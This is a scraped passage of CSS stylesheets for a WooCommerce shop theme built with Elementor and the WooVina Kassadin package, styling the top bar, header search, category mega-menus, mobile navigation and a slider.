.elementor-element.elementor-element-4e90b46 .elementor-icon-list-item > a{font-size:12px;}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-4e90b46 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#333333;}.elementor-926 .elementor-element.elementor-element-7d6cd65 .elementor-heading-title{font-size:16px;font-weight:400;line-height:17px;}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-926 .elementor-element.elementor-element-4882b4f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-item > a{font-size:12px;}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-4882b4f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#333333;}@media(min-width:768px){.elementor-926 .elementor-element.elementor-element-c2e3b66{width:31%;}.elementor-926 .elementor-element.elementor-element-93efd70{width:23%;}.elementor-926 .elementor-element.elementor-element-cdd58f8{width:23%;}.elementor-926 .elementor-element.elementor-element-b58b90d{width:23%;}}@media(max-width:1024px){.elementor-926 .elementor-element.elementor-element-055f58f > .elementor-element-populated{border-width:0px 1px 1px 0px;}.elementor-926 .elementor-element.elementor-element-b6aaad8 > .elementor-element-populated{border-width:0px 1px 1px 0px;}.elementor-926 .elementor-element.elementor-element-4451fc0 > .elementor-element-populated{border-width:0px 0px 1px 0px;}.elementor-926 .elementor-element.elementor-element-1d992b0 > .elementor-element-populated{border-width:0px 1px 0px 0px;}.elementor-926 .elementor-element.elementor-element-16f6d91 > .elementor-element-populated{border-width:0px 1px 0px 0px;}.elementor-926 .elementor-element.elementor-element-a294e75 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-title{margin-bottom:4px;font-size:13px;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-description{font-size:14px;}.elementor-926 .elementor-element.elementor-element-d597233 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 .elementor-element.elementor-element-d597233 .elementor-icon-list-item > a{font-size:13px;}.elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-item > a{font-size:14px;}}@media(max-width:767px){.elementor-926 .elementor-element.elementor-element-0f0d009 .elementor-image-box-img{margin-bottom:15px;}.elementor-926 .elementor-element.elementor-element-e15ee2e .elementor-image-box-img{margin-bottom:15px;}.elementor-926 .elementor-element.elementor-element-3702e3c .elementor-image-box-img{margin-bottom:15px;}.elementor-926 .elementor-element.elementor-element-d58f10c .elementor-image-box-img{margin-bottom:3px;}.elementor-926 .elementor-element.elementor-element-3613c34 .elementor-image-box-img{margin-bottom:14px;}.elementor-926 .elementor-element.elementor-element-719df4f .elementor-image-box-img{margin-bottom:5px;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-img{margin-bottom:12px;}}@media(max-width:1024px) and (min-width:768px){.elementor-926 .elementor-element.elementor-element-055f58f{width:33.33%;}.elementor-926 .elementor-element.elementor-element-b6aaad8{width:33.33%;}.elementor-926 .elementor-element.elementor-element-4451fc0{width:33.33%;}.elementor-926 .elementor-element.elementor-element-1d992b0{width:33.33%;}.elementor-926 .elementor-element.elementor-element-16f6d91{width:33.33%;}.elementor-926 .elementor-element.elementor-element-a294e75{width:33.33%;}}

--- FILE ---
content_type: text/css
request_url: https://hamzaexpress.com/wp-content/plugins/woovina-kassadin-package/assets/css/demo-29.css?ver=1.1.0
body_size: 22622
content:
/* CSS3 PROPERTIES */
/* Border Radius */
/* CSS3 PROPERTIES */
/* Border Radius */
/******************************************************************   BASE   *********************************************************************/
.text-gradient .elementor-heading-title {
  background-image: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
  -webkit-background-clip: text;
  background-clip: text;
  fill: transparent;
  color: transparent !important;
}
a,
a:hover,
a:focus {
  transition: none;
}
.text-underline a {
  transition: none;
}
.text-underline a:hover {
  text-decoration: underline;
}
.title-cate-short a {
  max-width: 250px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  display: inline-block;
}
@media screen and (max-width: 1024px) {
  .title-cate-short a {
    max-width: 150px;
  }
}
/*link-underline*/
.link-underline .elementor-button-link:hover {
  text-decoration: underline;
}
.link-underline.icon .elementor-button-link {
  transition: .3s;
}
.link-underline.icon .elementor-button-link .elementor-button-icon {
  opacity: 0;
  visibility: hidden;
  transition: .3s;
}
.link-underline.icon .elementor-button-link .elementor-button-text {
  margin-right: -13px;
  transition: .3s;
}
.link-underline.icon .elementor-button-link:hover .elementor-button-icon {
  opacity: 1;
  visibility: visible;
  transition: .1s .3s;
}
.link-underline.icon .elementor-button-link:hover .elementor-button-text {
  margin-right: 0;
}
div.dokan-dashboard-wrap .fa {
  font-family: "Font Awesome 5 Free" !important;
  font-weight: 900;
}
/*wvn-title-heading*/
.wvn-title-heading .elementor-heading-title {
  position: relative;
}
.wvn-title-heading .elementor-heading-title:before,
.wvn-title-heading .elementor-heading-title:after {
  position: absolute;
  content: '';
}
.wvn-title-heading.style-default .elementor-heading-title:before {
  left: 0;
  top: 120%;
  height: 2px;
  width: 27px;
  display: inline-block;
  transition: .3s linear .1s;
  background-color: #ff4747;
}
.wvn-title-heading.style-default .elementor-heading-title:after {
  left: 0;
  top: 145%;
  height: 2px;
  width: 14px;
  display: inline-block;
  transition: .2s linear;
  background-color: #ff4747;
}
/*text gradient*/
/*input quanlity number*/
.woocommerce form div.quantity a.minus:hover,
.woocommerce form div.quantity a.plus:hover {
  background-color: #fafafa;
}
.woocommerce .entry-summary form div.quantity input[type="number"] {
  -moz-appearance: textfield;
  width: 24px;
  height: 24px;
  line-height: 24px;
  min-height: 24px;
  max-width: 24px;
  background-color: #fdfdfd;
  box-sizing: border-box;
}
/*list description single product*/
body.woocommerce .woocommerce-product-details__short-description ul,
body.woocommerce .elementor-text-editor ul {
  list-style-type: inherit;
  margin-left: 13px;
}
/*search mobile*/
div#sidr div.sidr-inner form.sidr-class-mobile-searchform button.sidr-class-searchform-submit {
  padding: 0;
  margin: 0;
  transform: translateY(-50%);
}
/*button comment*/
form#commentform p.form-submit input.submit {
  height: 36px;
  line-height: 36px;
  border: none;
  padding: 0 12px !important;
  text-align: center;
  border-radius: 2px;
}
/*button readmore blog*/
article.blog-entry.large-entry .blog-entry-readmore a {
  height: 36px;
  line-height: 36px;
  border: none;
  padding: 0 12px;
  text-align: center;
  border-radius: 2px;
  background-color: #ff4747;
  color: #fff;
}
article.blog-entry.large-entry .blog-entry-readmore a:hover {
  opacity: .9;
}
.my_account_orders .button.view::after {
  display: none !important;
}
/******************************************************************   TOPBAR   *******************************************************************/
div#top-bar-wrap div.container {
  height: 40px;
  line-height: 40px;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item {
  margin: 0;
  padding: 0;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item:not(:last-child):after {
  content: '';
  position: absolute;
  top: 13px;
  right: -1px;
  width: 1px;
  height: 16px;
  overflow: hidden;
  border-right: 1px solid #ccc;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item > a.menu-link {
  padding: 0 10px;
  line-height: 39px;
  background-color: transparent;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item:last-child > a.menu-link {
  padding-right: 0;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item > a.menu-link img.icon._image {
  width: 18px;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item.menu-item-has-children.dropdown {
  border: 1px solid transparent;
  border-bottom: none;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item.menu-item-has-children.dropdown a.menu-link.sf-with-ul {
  z-index: 99;
  border-width: 0 1px;
  border-style: solid;
  border-color: transparent;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item.menu-item-has-children.dropdown ul.sub-menu {
  border: 1px solid #e8e8e8;
  box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.1);
  top: calc(100% - 1px);
  z-index: 98;
  display: block !important;
  opacity: 0!important;
  visibility: hidden;
  transition: none;
  padding: 10px 0;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item.menu-item-has-children.dropdown ul.sub-menu li.menu-item {
  padding: 0;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item.menu-item-has-children.dropdown ul.sub-menu li.menu-item a.menu-link {
  line-height: 20px;
  padding: 5px 10px;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item.menu-item-has-children.dropdown ul.sub-menu li.menu-item:hover a.menu-link {
  background-color: #f2f2f2;
  color: #666;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item.menu-item-has-children.dropdown:hover ul.sub-menu {
  visibility: visible;
  opacity: 1!important;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item:last-child ul.sub-menu {
  left: auto;
  right: 0;
}
div#top-bar-wrap div.container div#top-bar-social {
  display: inline-block;
  line-height: 40px !important;
  position: relative;
  margin: 0;
  height: auto;
}
div#top-bar-wrap div.container div#top-bar-social ul li.woovina-facebook a span:before {
  content: '\f09a';
}
@media screen and (max-width: 1024px) {
  div#top-bar-wrap div#top-bar-inner div#top-bar-content div#top-bar-nav {
    display: inline-block;
  }
}
@media screen and (max-width: 850px) {
  div#top-bar-wrap div#top-bar-inner div#top-bar-social {
    display: none;
  }
}
/******************************************************************   HEADER   *******************************************************************/
header#site-header {
  z-index: auto;
}
header#site-header.custom-header form.woocommerce-product-search {
  display: flex;
  align-items: center;
  border: 2px solid #ff4747;
  border-radius: 4px;
}
header#site-header.custom-header form.woocommerce-product-search select.postform {
  order: 2;
  flex-basis: auto;
  appearance: none;
  width: auto;
  min-width: 165px;
  min-height: 34px;
  max-width: 135px;
  -webkit-appearance: none;
  background-image: url(../images/demo-29/down-arrow.png);
  background-size: 6%;
  background-repeat: no-repeat;
  background-position: 90% center;
  border: none;
  border-left: 1px solid #bfbfbf;
  border-radius: 0;
  color: #000;
  font-size: 13px;
  text-transform: capitalize;
  filter: opacity(0.7);
  overflow: hidden;
  text-overflow: ellipsis;
}
header#site-header.custom-header form.woocommerce-product-search select.postform option {
  color: #333;
  font-size: 12px;
  text-transform: capitalize;
}
header#site-header.custom-header form.woocommerce-product-search input.search-field {
  order: 1;
  flex: 1 1 auto;
  min-height: 34px;
  margin: 0;
  padding: 0 12px;
  font-size: 13px;
  color: #666;
  line-height: 18px;
  border: none;
}
header#site-header.custom-header form.woocommerce-product-search button {
  order: 3;
  flex-basis: 50px;
  margin: 0;
  padding: 0;
  min-height: 34px;
  font-size: 0;
  text-align: center;
  background-color: #ff4747;
  border-radius: 0;
}
header#site-header.custom-header form.woocommerce-product-search button:before {
  content: '';
  display: inline-block;
  width: 40px;
  height: 34px;
  background-image: url(../images/demo-29/icons-s6358434378.png);
  background-position: 0 -1321px;
  background-repeat: no-repeat;
}
header#site-header.custom-header div.elementor-widget-icon-list ul.elementor-icon-list-items li.elementor-icon-list-item a:hover {
  text-decoration: underline;
}
header#site-header.custom-header div.elementor-widget-icon-list ul.elementor-icon-list-items li.elementor-icon-list-item a:hover span.elementor-icon-list-text {
  color: #ff4747;
}
header#site-header.custom-header div.elementor-widget-wew-woo-menucart div.woovina-menucart__toggle a.elementor-button span.elementor-button-icon:before {
  top: 3px;
  right: 0;
  min-width: 28px;
  border-radius: 25px;
  background-color: #ff4747;
}
header#site-header.custom-header div.elementor-widget-wew-woo-menucart div.woovina-menucart__toggle a.elementor-button span.elementor-button-icon i.eicon:before {
  content: '';
  background-image: url(../images/demo-29/icons-s6358434378.png);
  background-repeat: no-repeat;
  background-position: 0 -575px;
  display: inline-block;
  width: 30px;
  height: 30px;
}
header#site-header.custom-header div.elementor-widget-wew-woo-menucart div.woovina-menucart__toggle a.elementor-button span.elementor-button-icon span.elementor-screen-only {
  position: relative;
  top: 0;
  margin: 0;
  font-size: 13px;
}
header#site-header.custom-header div.elementor-widget-wew-woo-menucart div.woovina-menucart__toggle a.elementor-button:hover span.elementor-button-icon i.eicon:before {
  background-position: 0 -625px;
}
header#site-header.custom-header div.elementor-widget-wew-woo-menucart div.woovina-menucart__toggle a.elementor-button:hover span.elementor-button-icon span.elementor-screen-only {
  color: #ff4747;
}
header#site-header.custom-header div.elementor-widget-wp-widget-widget_top_wishlist a.wishlist_products_counter.top_wishlist-heart:before {
  content: '';
  background-image: url(../images/demo-29/icons-s6358434378.png);
  background-position: 0 -3592px;
  background-repeat: no-repeat;
  display: inline-block;
  width: 30px;
  height: 30px;
}
header#site-header.custom-header div.elementor-widget-wp-widget-widget_top_wishlist a.wishlist_products_counter.top_wishlist-heart span.wishlist_products_counter_text {
  display: inline-block;
  max-width: 35px;
  overflow: hidden;
  position: relative;
  top: 5px;
  left: 3px;
  line-height: 16px;
}
header#site-header.custom-header div.elementor-widget-wp-widget-widget_top_wishlist a.wishlist_products_counter.top_wishlist-heart span.wishlist_products_counter_number {
  position: absolute;
  top: 3px;
  left: 18px;
  background-color: #ff4747;
  display: inline-block;
  min-width: 18px;
  height: 18px;
  border-radius: 18px;
  text-align: center;
  line-height: 18px;
  color: #fff;
  font-size: 10px;
}
header#site-header.custom-header div.elementor-widget-wp-widget-widget_top_wishlist a.wishlist_products_counter.top_wishlist-heart:hover:before {
  background-position: 0 -3642px;
}
header#site-header.custom-header div.elementor-widget-shortcode a.wpl-link:before,
header#site-header.custom-header div.elementor-widget-shortcode a.wpl-my-account-link:before {
  content: '';
  background-image: url(../images/demo-29/icons-s6358434378.png);
  background-repeat: no-repeat;
  background-position: 0 -3404px;
  display: inline-block;
  width: 30px;
  height: 30px;
  position: absolute;
  top: 5px;
  left: 0;
}
header#site-header.custom-header div.elementor-widget-shortcode span.text {
  display: block;
  line-height: 16px;
}
header#site-header.custom-header div.elementor-widget-shortcode:hover a.wpl-link,
header#site-header.custom-header div.elementor-widget-shortcode:hover a.wpl-my-account-link {
  color: #ff4747;
}
header#site-header.custom-header div.elementor-widget-shortcode:hover a.wpl-link:before,
header#site-header.custom-header div.elementor-widget-shortcode:hover a.wpl-my-account-link:before {
  background-position: 0 -3454px;
}
body.home.admin-bar .elementor-element.img-bottom-account > .elementor-widget-container {
  margin-bottom: 11px;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu {
  line-height: 22px;
  padding: 0;
  color: #666;
  transition: none;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu div.hamburger-box div.hamburger-inner {
  bottom: 0;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu div.hamburger-box div.hamburger-inner:before {
  top: -10px;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu div.hamburger-box div.hamburger-inner:after {
  top: -5px;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu span.woovina-text {
  padding-left: 2px;
  font-size: 16px;
  font-weight: 600;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu:hover {
  color: #333;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu:hover div.hamburger {
  opacity: 1;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu:hover div.hamburger .hamburger-inner,
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu:hover div.hamburger .hamburger-inner::before,
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu:hover div.hamburger .hamburger-inner::after {
  background-color: #333;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.wcmenucart {
  display: none;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.right div.woovina-mobile-menu-icon a.mobile-menu {
  display: none;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.right div.woovina-mobile-menu-icon a.wcmenucart span.wcmenucart-total span.amount {
  font-size: 16px;
  font-weight: 600;
  color: #666;
  transition: none;
  letter-spacing: 0;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.right div.woovina-mobile-menu-icon a.wcmenucart span.wcmenucart-total span.amount span.woocommerce-Price-currencySymbol {
  color: #666;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.right div.woovina-mobile-menu-icon a.wcmenucart span.wcmenucart-cart-icon span.wcmenucart-count {
  margin-top: -6px;
}
/*Categories-header*/
.categories-has-title div.woovina-menu-toggle {
  justify-content: flex-start;
  padding: 0 18px;
  border: 1px solid #e8e8e8!important;
  height: 40px;
  line-height: 40px;
  margin: 0;
}
.categories-has-title div.woovina-menu-toggle .woovina-nav-menu-toggle-title {
  font-size: 14px;
}
.categories-has-title div.woovina-menu-toggle .woovina-nav-menu-toggle-title i:before {
  content: '\e816';
  font-family: eicons;
}
.categories-has-title nav.woovina-nav-menu--dropdown {
  overflow: visible;
  position: absolute;
  top: 100%;
  width: 100%;
  margin: 0;
  z-index: 1;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li {
  border-width: 1px;
  border-style: solid;
  border-top-color: transparent;
  border-bottom-color: transparent;
  border-left-color: #e8e8e8;
  border-right-color: #e8e8e8;
  margin-bottom: -1px;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li > a img,
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li > a i {
  display: inline-block;
  margin-right: 8px;
  filter: opacity(0.7);
}
.rtl .categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li > a img,
.rtl .categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li > a i {
  margin-left: 8px;
  margin-right: 0;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu {
  position: unset;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu {
  min-height: calc(100% + 2px);
  padding: 10px 20px 20px;
  grid-gap: 20px;
  grid-auto-rows: max-content;
  border-radius: 0px 8px 8px 8px;
  left: calc(100% - 1px)!important;
}
.rtl .categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu {
  left: auto !important;
  right: calc(100% - 1px) !important;
}
.rtl.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu {
  left: auto !important;
  right: calc(100% - 1px) !important;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu li {
  min-width: 220px;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu li.menu-item-has-children > a .sub-arrow {
  display: none;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu li ul.sub-menu {
  display: flex !important;
  flex-direction: column;
  opacity: 1 !important;
  position: static;
  border: none;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu li ul.sub-menu li a {
  padding: 0!important;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu .banner-categories > a {
  max-width: unset;
  margin: 0;
  border: none;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu .banner-categories > a img {
  width: 100%;
  border-radius: 5px;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu .banner-categories > a .menu-text {
  display: none;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu > li > a {
  font-weight: 700;
  line-height: 35px;
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 5px;
  padding: 0!important;
  color: #333333;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu.has-megamenu-cl-1 > ul.sub-menu {
  grid-template-columns: repeat(1, 1fr);
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu.has-megamenu-cl-2 > ul.sub-menu {
  grid-template-columns: repeat(2, 1fr);
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu.has-megamenu-cl-3 > ul.sub-menu {
  grid-template-columns: repeat(3, 1fr);
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu.has-megamenu-cl-4 > ul.sub-menu {
  grid-template-columns: repeat(4, 1fr);
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu.has-megamenu-cl-1 > ul.sub-menu .banner-categories {
  grid-column-start: 1;
  grid-column-end: 2;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu.has-megamenu-cl-2 > ul.sub-menu .banner-categories {
  grid-column-start: 1;
  grid-column-end: 3;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu.has-megamenu-cl-3 > ul.sub-menu .banner-categories {
  grid-column-start: 1;
  grid-column-end: 4;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu.has-megamenu-cl-4 > ul.sub-menu .banner-categories {
  grid-column-start: 1;
  grid-column-end: 5;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu:hover > ul.sub-menu {
  display: grid;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li:last-child {
  border-radius: 0 0 8px 8px;
  background-color: #f9f9f9;
  border-bottom-color: #e8e8e8;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li:hover {
  border-right-color: #fff;
  border-top-color: #e8e8e8;
  border-bottom-color: #e8e8e8;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li:first-child:hover{
  border-top-color: transparent;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li:hover > a {
  font-weight: bold;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li:hover > a img,
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li:hover > a i {
  filter: opacity(1);
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li a {
  justify-content: flex-start;
  padding: 7px 25px 7px 15px !important;
  width: calc(100% + 1px);
}
.rtl .categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li a {
  padding: 7px 15px 7px 25px !important;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li.menu-item-has-children > a .sub-arrow {
  position: absolute;
  right: 10px;
  padding: 0;
  margin: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.rtl .categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li.menu-item-has-children > a .sub-arrow {
  left: 10px;
  right: auto;
}
.rtl.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li.menu-item-has-children > a .sub-arrow {
  left: 10px;
  right: auto;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li.menu-item-has-children > a .sub-arrow i:before {
  content: '\f105';
  font-size: 12px;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li ul.sub-menu {
  position: absolute;
  top: -1px;
  left: 100% !important;
  border: 1px solid #e8e8e8;
  display: none;
  z-index: -1;
  border-radius: 0;
}
.rtl .categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li ul.sub-menu {
  left: auto !important;
  right: 100% !important;
}
.rtl.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li ul.sub-menu {
  left: auto !important;
  right: 100% !important;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li ul.sub-menu li a {
  font-size: inherit;
  margin: 0;
  border-left: none;
  display: block;
  line-height: 26px;
  max-width: 190px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li:hover.menu-item-has-children > a .sub-arrow {
  display: none;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li:hover > ul {
  display: block;
}
.home .categories-has-title div.woovina-menu-toggle + nav.woovina-nav-menu--dropdown{
  transform: scaleY(1);
  max-height: 100vh;
}
.home .is-sticky #site-header .categories-has-title div.woovina-menu-toggle:not(.elementor-active) + nav.woovina-nav-menu--dropdown{
  transform: scaleY(0);
  max-height: 0;
}
.home .is-sticky #site-header .categories-has-title div.woovina-menu-toggle + nav.woovina-nav-menu--dropdown {
  transform: scaleY(1);
  max-height: 100vh;
}
.home div.woovina-sticky-header-holder:not(.is-sticky) .new-categories  >.elementor-widget-wrap{
  padding-bottom: 0!important;
} 
.home div.woovina-sticky-header-holder:not(.is-sticky) .categories-has-title div.woovina-menu-toggle{
  pointer-events: none;
  height: 50px;
  line-height: 50px;
}
@media screen and (max-width: 767px) {
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu {
    line-height: 15px;
    letter-spacing: 0;
  }
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu div.hamburger {
    display: block;
  }
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu div.hamburger-box div.hamburger-inner,
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu div.hamburger-box div.hamburger-inner:before,
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu div.hamburger-box div.hamburger-inner:after {
    width: 32px;
  }
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu span.woovina-text {
    font-size: 11px;
    padding-left: 0;
  }
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.right div.woovina-mobile-menu-icon a.wcmenucart {
    display: flex;
    flex-direction: column-reverse;
    justify-content: flex-end;
    line-height: 1;
  }
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.right div.woovina-mobile-menu-icon a.wcmenucart span.wcmenucart-total {
    margin: 0;
  }
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.right div.woovina-mobile-menu-icon a.wcmenucart span.wcmenucart-total span.amount {
    font-size: 12px;
    display: none;
  }
  .woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image div.jquery-countdown {
    display: none;
  }
  div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item.hide {
    display: none;
  }
}
/******************************************************************   HOME   *********************************************************************/
.view-more a:hover {
  text-decoration: underline;
}
.view-more.flash-deal a:hover {
  color: #ff4747;
}
.view-more.top-selection a:hover {
  color: #3fa6f5;
}
.view-more.new a:hover {
  color: #33c58c;
}
.categories-special div.elementor-widget-wrap {
  display: block !important;
}
.categories-special div.elementor-widget-wrap .float-left {
  float: left;
}
body.home .my-account {
  display: none;
}
body.home.logged-in .my-account {
  display: block;
}
body.home.logged-in .wpl-link {
  display: none;
}
/*wvn-slider*/
div.wvn-slider div.slick-slide-bg {
  border-radius: 8px;
}
div.wvn-slider button.slick-arrow {
  background-color: #000;
  height: 50px;
  width: 30px;
  text-align: center;
  opacity: 0;
  transition: none;
}
div.wvn-slider button.slick-arrow:before {
